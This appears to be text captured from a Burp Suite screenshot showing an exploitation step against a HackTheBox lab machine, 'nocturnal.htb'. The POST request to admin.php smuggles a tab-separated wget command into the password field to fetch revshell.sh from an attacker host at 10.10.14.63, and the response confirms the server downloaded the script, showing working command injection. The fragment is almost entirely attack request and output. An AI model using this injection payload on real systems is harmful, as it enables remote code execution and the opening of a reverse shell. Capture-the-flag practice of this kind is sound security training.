 2 ×
+
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=k7b149mhb500qsuu08e22cgkpp
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password="wget%09http://10.10.14.63:8000/revshell.sh"&backup=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Create Backup
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-04-27.zip' class='
download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 1: backups/backup_2025-04-27.zip: not
foun--2025-04-27 21:31:31--
http://10.10.14.63:8000/revshell.sh
161 Connecting to 10.10.14.63:8000... connected.
162 HTTP request sent, awaiting response... 200 OK
163 Length: 54 [text/x-sh]
164 Saving to: 'revshell.sh'
165
166 0K
100% 129K=0s
167
168 2025-04-27 21:31:32 (129 KB/s) - 'revshell.sh' saved
[54/54]
169
170 </pre>
</div>
171 </div>
172
173 </div>
174 </body>
175 </html>
176
177
Search
0 highlights